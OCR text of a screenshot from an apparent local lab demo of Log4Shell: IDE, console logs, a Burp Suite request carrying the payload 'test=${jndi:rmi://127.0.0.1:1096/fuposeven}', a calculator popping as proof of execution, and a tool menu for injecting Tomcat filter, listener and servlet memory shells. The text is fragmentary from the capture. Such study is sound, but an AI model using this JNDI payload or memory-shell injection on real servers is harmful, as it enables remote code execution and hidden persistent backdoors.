 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help SpringBootdemo - NamingManager.java [1.8] - Administrator
rt.jar javax naming spi NamingManager getObjectInstance SpringBootdemoApplication
Project index.html IndexController.java SpringBootdemoApplication.java mvnw.cmd NamingManager.java RMIServer.java MyFilterDemo.java Maven
SpringBootdemo E:\1-JavaStudy\SpringBootdemo
.idea
.mvn
src
310 }
311
312 Object answer;
313
管理员: C:\Windows\System32\cmd.exe - java  -jar Log4jWeb-0.0.1.jar
et, falling back to 1 default profile: "default"
2022-06-28 17:43:47.877  INFO 30984 --- [           main] o.s.b.w.e.t.TomcatWebServer
with port(s): 8001
六月 28, 2022 5:43
信息: Initializing
六月 28, 2022 5:43
信息: Starting ser
六月 28, 2022 5:43
信息: Starting Ser
六月 28, 2022 5:43
信息: Initializing
2022-06-28 17:43:4
Context: initializ
2022-06-28 17:43:4
: class path resou
六月 28, 2022 5:43
信息: Starting Pro
2022-06-28 17:43:4
ort(s): 8001 (http
2022-06-28 17:43:4
9 seconds (JVM run
web服务启动成功
六月 28, 2022 5:44
信息: Initializing
2022-06-28 17:44:2
t 'dispatcherServl
2022-06-28 17:44:2
ation in 0 ms
测试打开calc: E:\1
管理员: C:\Windows\System32\cmd.exe - java  -jar Log4j2Memory-0.1.jar test
FUPO
请根据提示输入指令:
java -jar log4j2memory.jar -f89 ——基于tomcat8-9 filter内存马注入
java -jar log4j2memory.jar -f10 ——基于tomcat10 filter内存马注入
java -jar log4j2memory.jar -l89 ——基于tomcat8-9 listener内存马注入
java -jar log4j2memory.jar -l10 ——基于tomcat10 listener内存马注入
java -jar log4j2memory.jar -s89 ——基于tomcat8-9 servlet内存马注入
java -jar log4j2memory.jar -s10 ——基于tomcat10 servlet内存马注入
java -jar log4j2memory.jar test ——测试弹计算器
E:\1-JavaStudy\JmdWiki-master>java -jar Log4j2Memory-0.1.jar test
FUPO
RMI启动成功, 地址: rmi://0.0.0.0:1096/fuposeven
Console
at or
at com.example.springbootdemo.controller.IndexController.hello(IndexController.ja
at javax.servlet.http.HttpServlet.service(HttpServlet.java:681) <1 internal line>
at javax.servlet.http.HttpServlet.service(HttpServlet.java:764) <33 internal line
Caused by: java.lang.ClassCastException Create breakpoint : RmiTest cannot be cast to jav
at javax.naming.spi.NamingManager.getObjectFactoryFromReference(NamingManager.jav
at javax.naming.spi.NamingManager.getObjectInstance(NamingManager.java:319)
at com.sun.jndi.rmi.registry.RegistryContext.decodeObject(RegistryContext.java:49
... 86 more
2022-06-28 17:44:25.421  INFO 26820 --- [nio-9090-exec-3] c.e.s.C.IndexController
Project
Structure
Bookmarks
Version Control Run TODO Problems Profiler Terminal Endpoints Build Dependencies
Build completed successfully in 2 sec, 147 ms (41 minutes ago)
Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < > Target: http://127.0.0.1:9090
Request
Pretty Raw Hex \n
1 POST /hello HTTP/1.1
2 Host: 127.0.0.1:9090
3 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="92"
4 sec-ch-ua-mobile: ?0
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/92.0.4515.131 Safari/537.36
6 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: no-cors
9 Sec-Fetch-Dest: image
10 Referer: http://127.0.0.1:9090/upload
11 Accept-Encoding: gzip, deflate
12 Accept-L
13 Connecti
14 Content-
15
16 test=${j
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: image/avif;charset=UTF-8
3 Content-Length: 43
4 Date: Tue, 28 Jun 2022 09:44:25 GMT
5 Connection: close
6
7 test=${jndi:rmi://127.0.0.1:1096/fuposeven}
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Search... 0 matches
Search...